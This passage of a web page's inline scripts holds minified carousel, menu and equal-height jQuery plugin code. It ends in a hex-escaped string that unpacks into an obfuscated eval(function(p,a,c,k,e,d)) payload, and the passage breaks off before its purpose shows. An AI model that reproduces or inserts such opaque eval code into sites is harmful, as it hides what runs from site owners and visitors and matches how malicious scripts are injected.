prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\